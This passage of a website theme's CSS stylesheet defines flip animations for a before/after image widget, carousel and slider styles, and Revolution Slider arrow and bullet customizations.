  66.66% { -moz-transform: perspective(300px) rotateY(0deg) scale(0.5, 0.5); }
  100% { -moz-transform: perspective(300px) rotateY(0deg) scale(1, 1); } }

@-o-keyframes g1_before_after_flip_to_before { 0% { -o-transform: perspective(300px) rotateY(-180deg) scale(1, 1); }
  33.33% { -o-transform: perspective(300px) rotateY(-180deg) scale(0.5, 0.5); }
  66.66% { -o-transform: perspective(300px) rotateY(0deg) scale(0.5, 0.5); }
  100% { -o-transform: perspective(300px) rotateY(0deg) scale(1, 1); } }

@keyframes g1_before_after_flip_to_before { 0% { transform: perspective(300px) rotateY(-180deg) scale(1, 1); }
  33.33% { transform: perspective(300px) rotateY(-180deg) scale(0.5, 0.5); }
  66.66% { transform: perspective(300px) rotateY(0deg) scale(0.5, 0.5); }
  100% { transform: perspective(300px) rotateY(0deg) scale(1, 1); } }

@-webkit-keyframes g1_before_after_flip_to_after { 0% { -webkit-transform: perspective(300px) rotateY(0deg) scale(1, 1); }
  33.33% { -webkit-transform: perspective(300px) rotateY(0deg) scale(0.5, 0.5); }
  66.66% { -webkit-transform: perspective(300px) rotateY(180deg) scale(0.5, 0.5); }
  100% { -webkit-transform: perspective(300px) rotateY(180deg) scale(1, 1); } }

@-moz-keyframes g1_before_after_flip_to_after { 0% { -moz-transform: perspective(300px) rotateY(0deg) scale(1, 1); }
  33.33% { -moz-transform: perspective(300px) rotateY(0deg) scale(0.5, 0.5); }
  66.66% { -moz-transform: perspective(300px) rotateY(180deg) scale(0.5, 0.5); }
  100% { -moz-transform: perspective(300px) rotateY(180deg) scale(1, 1); } }

@-o-keyframes g1_before_after_flip_to_after { 0% { -o-transform: perspective(300px) rotateY(0deg) scale(1, 1); }
  33.33% { -o-transform: perspective(300px) rotateY(0deg) scale(0.5, 0.5); }
  66.66% { -o-transform: perspective(300px) rotateY(180deg) scale(0.5, 0.5); }
  100% { -o-transform: perspective(300px) rotateY(180deg) scale(1, 1); } }

@keyframes g1_before_after_flip_to_after { 0% { transform: perspective(300px) rotateY(0deg) scale(1, 1); }
  33.33% { transform: perspective(300px) rotateY(0deg) scale(0.5, 0.5); }
  66.66% { transform: perspective(300px) rotateY(180deg) scale(0.5, 0.5); }
  100% { transform: perspective(300px) rotateY(180deg) scale(1, 1); } }

@-webkit-keyframes g1_before_after_handle_flip_to_after { 0% { -webkit-transform: translate(0, 0); }
  33% { -webkit-transform: translate(0, 100px); }
  66% { -webkit-transform: translate(0, 100px); }
  100% { -webkit-transform: translate(0, 0); } }

@-moz-keyframes g1_before_after_handle_flip_to_after { 0% { -moz-transform: translate(0, 0); }
  33% { -moz-transform: translate(0, 100px); }
  66% { -moz-transform: translate(0, 100px); }
  100% { -moz-transform: translate(0, 0); } }

@-o-keyframes g1_before_after_handle_flip_to_after { 0% { -o-transform: translate(0, 0); }
  33% { -o-transform: translate(0, 100px); }
  66% { -o-transform: translate(0, 100px); }
  100% { -o-transform: translate(0, 0); } }

@keyframes g1_before_after_handle_flip_to_after { 0% { transform: translate(0, 0); }
  33% { transform: translate(0, 100px); }
  66% { transform: translate(0, 100px); }
  100% { transform: translate(0, 0); } }

@-webkit-keyframes g1_before_after_handle_flip_to_before { 0% { -webkit-transform: translate(0, 0); }
  33% { -webkit-transform: translate(0, 100px); }
  66% { -webkit-transform: translate(0, 100px); }
  100% { -webkit-transform: translate(0, 0); } }

@-moz-keyframes g1_before_after_handle_flip_to_before { 0% { -moz-transform: translate(0, 0); }
  33% { -moz-transform: translate(0, 100px); }
  66% { -moz-transform: translate(0, 100px); }
  100% { -moz-transform: translate(0, 0); } }

@-o-keyframes g1_before_after_handle_flip_to_before { 0% { -o-transform: translate(0, 0); }
  33% { -o-transform: translate(0, 100px); }
  66% { -o-transform: translate(0, 100px); }
  100% { -o-transform: translate(0, 0); } }

@keyframes g1_before_after_handle_flip_to_before { 0% { transform: translate(0, 0); }
  33% { transform: translate(0, 100px); }
  66% { transform: translate(0, 100px); }
  100% { transform: translate(0, 0); } }

.g1-banda--flip { cursor: pointer; }
.g1-banda--flip .g1-banda__before { position: relative; }
.g1-banda--flip .g1-banda__after { left: 0; }
.g1-banda--flip .g1-banda__handle { width: 32px; height: 32px; margin-left: -16px; left: 50%; bottom: 10px; cursor: pointer; }
.g1-banda--flip .g1-banda__handle span { left: 0; top: 0; }
.g1-banda--flip.g1-banda--before .g1-banda__before { display: block; }
.g1-banda--flip.g1-banda--before .g1-banda__after { display: none; }
.g1-banda--flip.g1-banda--after .g1-banda__before { display: none; }
.g1-banda--flip.g1-banda--after .g1-banda__after { display: block; }

.csstransforms3d .g1-banda--flip .g1-banda__before, .csstransforms3d .g1-banda--flip .g1-banda__after { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -o-backface-visibility: hidden; backface-visibility: hidden; }
.csstransforms3d .g1-banda--flip .g1-banda__after { -webkit-transform: rotateY(180deg); -moz-transform: rotateY(180deg); -ms-transform: rotateY(180deg); -o-transform: rotateY(180deg); transform: rotateY(180deg); }
.csstransforms3d .g1-banda--flip.g1-banda--before .g1-banda__before, .csstransforms3d .g1-banda--flip.g1-banda--before .g1-banda__after, .csstransforms3d .g1-banda--flip.g1-banda--after .g1-banda__before, .csstransforms3d .g1-banda--flip.g1-banda--after .g1-banda__after { display: block; }
.csstransforms3d .g1-banda--flip.g1-banda--before.g1-banda--activated .g1-banda__before { -webkit-animation: g1_before_after_flip_to_before 1s ease-in-out forwards; -moz-animation: g1_before_after_flip_to_before 1s ease-in-out forwards; -o-animation: g1_before_after_flip_to_before 1s ease-in-out forwards; animation: g1_before_after_flip_to_before 1s ease-in-out forwards; }
.csstransforms3d .g1-banda--flip.g1-banda--before.g1-banda--activated .g1-banda__after { -webkit-animation: g1_before_after_flip_to_after 1s ease-in-out forwards; -moz-animation: g1_before_after_flip_to_after 1s ease-in-out forwards; -o-animation: g1_before_after_flip_to_after 1s ease-in-out forwards; animation: g1_before_after_flip_to_after 1s ease-in-out forwards; }
.csstransforms3d .g1-banda--flip.g1-banda--before.g1-banda--activated .g1-banda__handle { -webkit-animation: g1_before_after_handle_flip_to_before 1s ease-in-out; -moz-animation: g1_before_after_handle_flip_to_before 1s ease-in-out; -o-animation: g1_before_after_handle_flip_to_before 1s ease-in-out; animation: g1_before_after_handle_flip_to_before 1s ease-in-out; }
.csstransforms3d .g1-banda--flip.g1-banda--after.g1-banda--activated .g1-banda__before { -webkit-animation: g1_before_after_flip_to_after 1s ease-in-out forwards; -moz-animation: g1_before_after_flip_to_after 1s ease-in-out forwards; -o-animation: g1_before_after_flip_to_after 1s ease-in-out forwards; animation: g1_before_after_flip_to_after 1s ease-in-out forwards; }
.csstransforms3d .g1-banda--flip.g1-banda--after.g1-banda--activated .g1-banda__after { -webkit-animation: g1_before_after_flip_to_before 1s ease-in-out forwards; -moz-animation: g1_before_after_flip_to_before 1s ease-in-out forwards; -o-animation: g1_before_after_flip_to_before 1s ease-in-out forwards; animation: g1_before_after_flip_to_before 1s ease-in-out forwards; }
.csstransforms3d .g1-banda--flip.g1-banda--after.g1-banda--activated .g1-banda__handle { -webkit-animation: g1_before_after_handle_flip_to_after 1s ease-in-out; -moz-animation: g1_before_after_handle_flip_to_after 1s ease-in-out; -o-animation: g1_before_after_handle_flip_to_after 1s ease-in-out; animation: g1_before_after_handle_flip_to_after 1s ease-in-out; }

.g1-banda--hover { cursor: pointer; }
.g1-banda--hover .g1-banda__handle { display: none; }
.g1-banda--hover.g1-banda--before .g1-banda__before { display: block; }
.g1-banda--hover.g1-banda--before .g1-banda__after { display: none; }
.g1-banda--hover.g1-banda--after .g1-banda__before { display: none; }
.g1-banda--hover.g1-banda--after .g1-banda__after { display: block; }

/* CSS animations */
.cssanimations .g1-banda--hover .g1-banda__before, .cssanimations .g1-banda--hover .g1-banda__after { display: block; -webkit-transition: opacity 0.35s ease-in-out; -moz-transition: opacity 0.35s ease-in-out; -o-transition: opacity 0.35s ease-in-out; transition: opacity 0.35s ease-in-out; }
.cssanimations .g1-banda--hover.g1-banda--before .g1-banda__before { opacity: 1; }
.cssanimations .g1-banda--hover.g1-banda--before .g1-banda__after { opacity: 0; }
.cssanimations .g1-banda--hover.g1-banda--after .g1-banda__before { opacity: 0; }
.cssanimations .g1-banda--hover.g1-banda--after .g1-banda__after { opacity: 1; }

/* 3.25 Carousel (Rotator)
----------------------------------------------------------------------------- */
.g1-html-rotator { margin: 0 0 3em 0; }
.g1-html-rotator .g1-carousel-items { margin: 0; overflow: hidden; list-style: none; }
.g1-html-rotator .g1-carousel-item { max-width: 100%; display: block; float: left; }
.g1-html-rotator .g1-carousel-item > .g1-quote { margin-bottom: 0; }
.g1-html-rotator .g1-toolbar { border-width: 1px 0 0; }
.g1-html-rotator .g1-toolbar:after { display: table; clear: both; content: ""; }
.g1-html-rotator .g1-nav-direction { float: right; }
.g1-html-rotator .g1-nav-direction:after { display: table; clear: both; content: ""; }
.g1-html-rotator .g1-nav-direction__prev, .g1-html-rotator .g1-nav-direction__next { width: 20px; height: 20px; margin: 5px 0 5px 5px; display: block; float: left; overflow: hidden; position: relative; cursor: pointer; font-size: 0; background: #000 !important; color: #fff !important; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; }
.g1-html-rotator .g1-nav-direction__prev:before, .g1-html-rotator .g1-nav-direction__next:before { width: 100%; height: 14px; margin-top: -7px; display: block; position: absolute; top: 50%; left: 0; border-width: 1px; text-align: center; font: 14px/14px FontAwesome; }
.g1-html-rotator .g1-nav-direction__prev:hover, .g1-html-rotator .g1-nav-direction__next:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75); opacity: 0.75; }
.g1-html-rotator .g1-nav-direction__prev:before { content: "\f104"; }
.g1-html-rotator .g1-nav-direction__next:before { content: "\f105"; }
.g1-html-rotator .g1-nav-coin { margin: 0 10px 0 0; padding: 5px 0 5px 0; float: left; list-style: none; }
.g1-html-rotator .g1-nav-coin li { margin: 0 5px 5px 0; float: left; }
.g1-html-rotator .g1-nav-coin a { width: 20px; height: 20px; overflow: hidden; display: block; position: relative; text-indent: 20px; background: none; /* coin bg */ /* coin icon  */ }
.g1-html-rotator .g1-nav-coin a:before { width: 20px; height: 20px; display: block; position: absolute; left: 0; top: 0; content: ""; background-color: #000000; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=25); opacity: 0.25; }
.g1-html-rotator .g1-nav-coin a:after { width: 6px; height: 6px; position: absolute; left: 5px; top: 5px; z-index: 2; display: block; content: ""; border-style: solid; border-width: 2px; border-color: #fff; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75); opacity: 0.75; }
.g1-html-rotator .g1-nav-coin a:hover:after { width: 12px; height: 12px; left: 2px; top: 2px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=99); opacity: 0.99; }
.g1-html-rotator .g1-nav-coin li.g1-selected a:after { background: #ffffff; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=99); opacity: 0.99; }

.cssanimations .g1-html-rotator .g1-nav-icon a:before, .cssanimations .g1-html-rotator .g1-nav-icon a:after { -webkit-transition: all 0.175s ease-in-out; -moz-transition: all 0.175s ease-in-out; -o-transition: all 0.175s ease-in-out; transition: all 0.175s ease-in-out; }

/* 3.26 Simple Sliders
----------------------------------------------------------------------------- */
.g1-carousel { position: relative; }

.g1-simple-slider { position: relative; /* Slide description */ }
.g1-simple-slider .g1-progress { width: 100%; height: 5px; position: absolute; top: -5px; left: 0; pointer-events: none; display: none; }
.g1-simple-slider .g1-progress > div { height: 100%; }
.g1-simple-slider .g1-progress > div > div { height: 100%; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; }
.g1-simple-slider .g1-slides { margin: 0; list-style: none; }
.g1-simple-slider .g1-slide { height: auto; display: block; float: left; }
.g1-simple-slider figure { width: 100%; margin: 0; float: left; position: relative; }
.g1-simple-slider figure img { display: block; }
.g1-simple-slider figcaption { position: absolute; left: 40px; bottom: 40px; width: 400px; height: auto; display: block; }
.g1-simple-slider .g1-slide__title { padding: 10px 20px; float: left; position: relative; z-index: 1; color: #ffffff; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80); opacity: 0.8; }
.g1-simple-slider .g1-slide__title > .g1-background { background: #000000; }
.g1-simple-slider .g1-slide__description { margin-top: 2px; padding: 10px 20px; clear: left; float: left; position: relative; z-index: 1; color: #ffffff; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60); opacity: 0.6; }
.g1-simple-slider .g1-slide__description > .g1-background { background: #000000; }

/* Hide slide descriptions on smaller screens */
@media only screen and (max-width: 600px) { .g1-simple-slider figcaption { display: none; } }
/* Hide the progress bar during transitions  */
.g1-simple-slider.g1-transition .g1-progress { display: none; }

/* Prevent content jump */
.g1-simple-slider .g1-slide:first-child { visibility: hidden; }
.g1-simple-slider .g1-carousel .g1-slide:first-child { visibility: visible; }
.g1-simple-slider .g1-slide + .g1-slide { display: none; }
.g1-simple-slider .g1-carousel .g1-slide + .g1-slide { display: block; }

.g1-simple-slider .g1-toolbar { margin-left: auto; margin-right: auto; }
.g1-simple-slider .g1-toolbar > .g1-inner { width: 94.53125%; max-width: 968px; margin-left: auto; margin-right: auto; position: relative; }
.g1-simple-slider.g1-width-semi .g1-nav-direction { max-width: 1136px; }
.g1-simple-slider.g1-width-standard .g1-nav-direction { max-width: 1024px; }
.g1-simple-slider.g1-width-narrow .g1-nav-direction { max-width: 968px; }

/* =enable-fullscreen-mode */
.g1-simple-slider .g1-fullscreen { width: 56px; height: 36px; position: absolute; top: 0; right: 0; }
.g1-simple-slider .g1-fullscreen > a { position: absolute; left: 0; right: 0; top: 6px; bottom: 6px; display: block; font-size: 0; border-width: 1px; }
.g1-simple-slider .g1-fullscreen > a:before { width: 100%; height: 14px; margin-top: -7px; position: absolute; left: 0; top: 50%; display: block; text-align: center; font: 14px/14px FontAwesome; content: "\f065"; }

/* CSS animations */
.cssanimations .g1-simple-slider .g1-fullscreen a { -webkit-transition: all 0.175s ease-in-out; -moz-transition: all 0.175s ease-in-out; -o-transition: all 0.175s ease-in-out; transition: all 0.175s ease-in-out; }

.g1-simple-slider .g1-nav-coin { margin: 0 auto; list-style: none; }
.g1-simple-slider .g1-nav-coin li { float: left; }
.g1-simple-slider .g1-nav-coin a { display: block; position: relative; }

.g1-simple-slider.g1-nav-coin-standard .g1-nav-coin { padding: 8px 0 3px; }
.g1-simple-slider.g1-nav-coin-standard .g1-nav-coin li { margin: 0 5px 5px 0; }
.g1-simple-slider.g1-nav-coin-standard .g1-nav-coin a { width: 0; padding-left: 20px; height: 20px; overflow: hidden; background: none; /* coin bg */ /* coin icon  */ }
.g1-simple-slider.g1-nav-coin-standard .g1-nav-coin a:before { width: 20px; height: 20px; display: block; position: absolute; left: 0; top: 0; content: ""; background-color: #000000; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=25); opacity: 0.25; }
.g1-simple-slider.g1-nav-coin-standard .g1-nav-coin a:after { width: 6px; height: 6px; position: absolute; left: 5px; top: 5px; z-index: 2; display: block; content: ""; border-style: solid; border-width: 2px; border-color: #fff; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75); opacity: 0.75; }
.g1-simple-slider.g1-nav-coin-standard .g1-nav-coin a:hover:after { width: 12px; height: 12px; left: 2px; top: 2px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 0.9999; }
.g1-simple-slider.g1-nav-coin-standard .g1-nav-coin li.g1-selected a:after { background: #ffffff; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 0.9999; }
.g1-simple-slider.g1-nav-coin-standard .g1-nav-coin img { display: none; }

.cssanimations .g1-simple-slider.g1-nav-coin-standard .g1-nav-coin a:after { -webkit-transition: all 0.175s ease-in-out; -moz-transition: all 0.175s ease-in-out; -o-transition: all 0.175s ease-in-out; transition: all 0.175s ease-in-out; }

.g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin li { margin: 4px 4px 4px 0; overflow: hidden; }
.g1-tl-circle .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin li { -moz-border-radius-topleft: 12px; -webkit-border-top-left-radius: 12px; border-top-left-radius: 12px; }
.g1-tr-circle .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin li { -moz-border-radius-topright: 12px; -webkit-border-top-right-radius: 12px; border-top-right-radius: 12px; }
.g1-br-circle .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin li { -moz-border-radius-bottomright: 12px; -webkit-border-bottom-right-radius: 12px; border-bottom-right-radius: 12px; }
.g1-bl-circle .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin li { -moz-border-radius-bottomleft: 12px; -webkit-border-bottom-left-radius: 12px; border-bottom-left-radius: 12px; }
.g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin a:before { width: 100%; height: 100%; display: block; position: absolute; left: 0; top: 0; z-index: 2; content: ""; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; }
.g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin img { display: block; position: relative; }
.g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin img:before { width: 100%; height: 100%; display: block; position: absolute; top: 0; left: 0; background: red; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; content: ""; z-index: 2; }

.g1-simple-slider { margin-left: auto; margin-right: auto; }
.g1-simple-slider.g1-width-semi { max-width: 1136px; }
.g1-simple-slider.g1-width-standard { max-width: 1024px; }
.g1-simple-slider.g1-width-narrow { max-width: 968px; }

.g1-simple-slider-standout, .g1-simple-slider-viewport { max-width: 100% !important; width: 100% !important; }

.g1-simple-slider-standout figcaption { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; }
.g1-simple-slider-standout .g1-selected figcaption { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1; }
.g1-simple-slider-standout.g1-transition .g1-selected figcaption { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; }

/* IE8 fix */
#ie8 .g1-simple-slider-standout figure img { max-width: none; }

/* CSS3 animations */
.cssanimations .g1-simple-slider-standout figcaption { -webkit-transition: opacity 0.35s ease-in-out; -moz-transition: opacity 0.35s ease-in-out; -o-transition: opacity 0.35s ease-in-out; transition: opacity 0.35s ease-in-out; -webkit-backface-visibility: hidden; }

.g1-simple-slider-relay { max-width: 100% !important; width: 100% !important; }
.g1-simple-slider-relay > .g1-inner { margin-left: auto; margin-right: auto; }
.g1-simple-slider-relay.g1-width-semi > .g1-inner { max-width: 1136px; }
.g1-simple-slider-relay.g1-width-standard > .g1-inner { max-width: 1024px; }
.g1-simple-slider-relay.g1-width-narrow > .g1-inner { max-width: 968px; }

.g1-simple-slider-simple > .g1-inner { margin-left: auto; margin-right: auto; }

.g1-simple-slider-kenburns { margin-left: auto; margin-right: auto; }
.g1-simple-slider-kenburns .g1-slides { overflow: hidden; max-height: 100%; }
.g1-simple-slider-kenburns .g1-slide { max-height: 100%; overflow: hidden; position: relative; }
.g1-simple-slider-kenburns figure { width: 100%; height: 100%; overflow: hidden; position: static; }
.g1-simple-slider-kenburns figure > div { width: 100%; max-height: 100%; overflow: hidden; }
.g1-simple-slider-kenburns figure img { position: relative; max-width: 120%; }

.g1-simple-slider-viewport { overflow: hidden; }
.g1-simple-slider-viewport .g1-nav-direction { margin-left: auto; margin-right: auto; position: relative; bottom: -50%; z-index: 999; }
.g1-simple-slider-viewport .g1-nav-direction__prev, .g1-simple-slider-viewport .g1-nav-direction__next { /* Let's hope there will be no bigger sliders :) */ width: 1000px; height: 1000px; display: block; overflow: hidden; position: absolute; top: -500px; text-indent: 100%; white-space: no-wrap; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; }
.g1-simple-slider-viewport .g1-nav-direction__prev:hover, .g1-simple-slider-viewport .g1-nav-direction__next:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75); opacity: 0.75; }
.g1-simple-slider-viewport .g1-nav-direction__prev:after, .g1-simple-slider-viewport .g1-nav-direction__next:after { margin-top: -21px; display: block; position: absolute; top: 50%; text-indent: 0; font: 42px/42px FontAwesome; }
.g1-simple-slider-viewport .g1-nav-direction__prev:hover:after, .g1-simple-slider-viewport .g1-nav-direction__next:hover:after { margin-top: -35px; font-size: 70px; line-height: 70px; }
.g1-simple-slider-viewport .g1-nav-direction__prev { right: 100%; }
.g1-simple-slider-viewport .g1-nav-direction__prev:after { right: 20px; content: "\f104"; }
.g1-simple-slider-viewport .g1-nav-direction__next { left: 100%; }
.g1-simple-slider-viewport .g1-nav-direction__next:after { left: 20px; content: "\f105"; }

.g1-simple-slider-relay { margin-left: auto; margin-right: auto; overflow: hidden; }
.g1-simple-slider-relay .g1-inner { position: relative; }
.g1-simple-slider-relay .g1-carousel-left { width: 100%; margin-right: -40%; position: absolute; top: 0; right: 100%; z-index: 1; }
.g1-simple-slider-relay .g1-carousel-center { position: relative; z-index: 2; }
.g1-simple-slider-relay .g1-carousel-right { width: 100%; margin-left: -40%; position: absolute; top: 0; left: 100%; z-index: 1; }

.g1-simple-slider-simple .g1-nav-direction, .g1-simple-slider-kenburns .g1-nav-direction, .g1-simple-slider-standout .g1-nav-direction, .g1-simple-slider-relay .g1-nav-direction { margin-left: auto; margin-right: auto; position: relative; bottom: -50%; z-index: 99; }
.g1-simple-slider-simple .g1-nav-direction__prev, .g1-simple-slider-simple .g1-nav-direction__next, .g1-simple-slider-kenburns .g1-nav-direction__prev, .g1-simple-slider-kenburns .g1-nav-direction__next, .g1-simple-slider-standout .g1-nav-direction__prev, .g1-simple-slider-standout .g1-nav-direction__next, .g1-simple-slider-relay .g1-nav-direction__prev, .g1-simple-slider-relay .g1-nav-direction__next { width: 0; padding-left: 32px; height: 32px; display: block; overflow: hidden; position: absolute; top: -16px; }
.g1-simple-slider-simple .g1-nav-direction__prev:after, .g1-simple-slider-simple .g1-nav-direction__next:after, .g1-simple-slider-kenburns .g1-nav-direction__prev:after, .g1-simple-slider-kenburns .g1-nav-direction__next:after, .g1-simple-slider-standout .g1-nav-direction__prev:after, .g1-simple-slider-standout .g1-nav-direction__next:after, .g1-simple-slider-relay .g1-nav-direction__prev:after, .g1-simple-slider-relay .g1-nav-direction__next:after { width: 100%; height: 14px; margin-top: -7px; display: block; position: absolute; top: 50%; left: 0; text-indent: 0; text-align: center; font: 14px/14px FontAwesome; }
.g1-simple-slider-simple .g1-nav-direction__prev, .g1-simple-slider-kenburns .g1-nav-direction__prev, .g1-simple-slider-standout .g1-nav-direction__prev, .g1-simple-slider-relay .g1-nav-direction__prev { left: 10px; }
.g1-simple-slider-simple .g1-nav-direction__prev:after, .g1-simple-slider-kenburns .g1-nav-direction__prev:after, .g1-simple-slider-standout .g1-nav-direction__prev:after, .g1-simple-slider-relay .g1-nav-direction__prev:after { content: "\f104"; }
.g1-simple-slider-simple .g1-nav-direction__next, .g1-simple-slider-kenburns .g1-nav-direction__next, .g1-simple-slider-standout .g1-nav-direction__next, .g1-simple-slider-relay .g1-nav-direction__next { right: 10px; }
.g1-simple-slider-simple .g1-nav-direction__next:after, .g1-simple-slider-kenburns .g1-nav-direction__next:after, .g1-simple-slider-standout .g1-nav-direction__next:after, .g1-simple-slider-relay .g1-nav-direction__next:after { content: "\f105"; }

/* CSS animations */
.cssanimations .g1-simple-slider-simple .g1-nav-direction__prev, .cssanimations .g1-simple-slider-simple .g1-nav-direction__next, .cssanimations .g1-simple-slider-kenburns .g1-nav-direction__prev, .cssanimations .g1-simple-slider-kenburns .g1-nav-direction__next, .cssanimations .g1-simple-slider-standout .g1-nav-direction__prev, .cssanimations .g1-simple-slider-standout .g1-nav-direction__next, .cssanimations .g1-simple-slider-relay .g1-nav-direction__prev, .cssanimations .g1-simple-slider-relay .g1-nav-direction__next { -webkit-transition: all 0.35s ease-in-out; -moz-transition: all 0.35s ease-in-out; -o-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }

/* Hide direction navigation during transitions */
.g1-simple-slider-simple.g1-transition .g1-nav-direction__prev, .g1-simple-slider-kenburns.g1-transition .g1-nav-direction__prev, .g1-simple-slider-standout.g1-transition .g1-nav-direction__prev, .g1-simple-slider-relay.g1-transition .g1-nav-direction__prev { left: -100px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; }
.g1-simple-slider-simple.g1-transition .g1-nav-direction__next, .g1-simple-slider-kenburns.g1-transition .g1-nav-direction__next, .g1-simple-slider-standout.g1-transition .g1-nav-direction__next, .g1-simple-slider-relay.g1-transition .g1-nav-direction__next { right: -100px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; }

.cssanimations .g1-simple-slider-viewport figcaption { -webkit-transition: -webkit-transform 0.375s ease-in-out; -moz-transition: -moz-transform 0.375s ease-in-out; -o-transition: -o-transform 0.375s ease-in-out; transition: transform 0.375s ease-in-out; -webkit-backface-visibility: hidden; }
.cssanimations .g1-simple-slider-viewport .g1-slide.g1-selected figcaption { -webkit-transform: translate(0, 0); -moz-transform: translate(0, 0); -ms-transform: translate(0, 0); -o-transform: translate(0, 0); transform: translate(0, 0); }
.cssanimations .g1-simple-slider-viewport.g1-transition figcaption { -webkit-transform: translate(100px, 0); -moz-transform: translate(100px, 0); -ms-transform: translate(100px, 0); -o-transform: translate(100px, 0); transform: translate(100px, 0); }
.cssanimations .g1-simple-slider-viewport.g1-transition .g1-slide.g1-selected + .g1-slide figcaption { -webkit-transform: translate(0, 0); -moz-transform: translate(0, 0); -ms-transform: translate(0, 0); -o-transform: translate(0, 0); transform: translate(0, 0); }
.cssanimations .g1-simple-slider-viewport .g1-nav-direction__prev, .cssanimations .g1-simple-slider-viewport .g1-nav-direction__next { -webkit-transition: opacity 0.35s ease-in-out; -moz-transition: opacity 0.35s ease-in-out; -o-transition: opacity 0.35s ease-in-out; transition: opacity 0.35s ease-in-out; -webkit-backface-visibility: hidden; }
.cssanimations .g1-simple-slider-viewport .g1-nav-direction__prev:after, .cssanimations .g1-simple-slider-viewport .g1-nav-direction__next:after { -webkit-transition: all 0.35s cubic-bezier(0.68, -0.55, 0.265, 1.55); -moz-transition: all 0.35s cubic-bezier(0.68, -0.55, 0.265, 1.55); -o-transition: all 0.35s cubic-bezier(0.68, -0.55, 0.265, 1.55); transition: all 0.35s cubic-bezier(0.68, -0.55, 0.265, 1.55); }
.cssanimations .g1-simple-slider-viewport .g1-nav-direction__prev:hover:after { -webkit-transform: translate(-24px, 0); -moz-transform: translate(-24px, 0); -ms-transform: translate(-24px, 0); -o-transform: translate(-24px, 0); transform: translate(-24px, 0); }
.cssanimations .g1-simple-slider-viewport .g1-nav-direction__next:hover:after { -webkit-transform: translate(24px, 0); -moz-transform: translate(24px, 0); -ms-transform: translate(24px, 0); -o-transform: translate(24px, 0); transform: translate(24px, 0); }

/* 3.27 Revolution Slider Customizations
----------------------------------------------------------------------------- */
.tp-caption img { -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)"; }

/* =revolution-slider =direction-nav */
.tparrows.default { overflow: hidden; background: #000000; color: #ffffff; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=25); opacity: 0.25; }
.rev_slider_wrapper:hover .tparrows.default { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; }
.rev_slider_wrapper:hover .tparrows.default:hover, .tparrows.default:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75); opacity: 0.75; }
.tparrows.default:before { width: 100%; height: 28px; margin-top: -14px; display: block; position: absolute; left: 0; top: 50%; text-align: center; font: 28px/28px FontAwesome; }

.tp-leftarrow:before { content: "\f104"; }

.tp-rightarrow:before { content: "\f105"; }

.tp-bullets .tparrows { width: 20px; height: 20px; margin-top: -10px; background: #000000; color: #ffffff; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75); opacity: 0.75; }
.tp-bullets .tparrows:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=99); opacity: 0.99; }
.tp-bullets .tparrows:before { width: 100%; height: 14px; margin-top: -7px; display: block; position: absolute; left: 0; top: 50%; text-align: center; font: 14px/14px FontAwesome; }

.tp-bullets.simplebullets.round .bullet { width: 20px; height: 20px; margin-top: 0; background: none; position: relative; /* coin bg */ /* coin icon  */ }
.tp-bullets.simplebullets.round .bullet:before { width: 100%; height: 100%; display: block; position: absolute; left: 0; top: 0; content: ""; background-color: #000000; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=25); opacity: 0.25; }
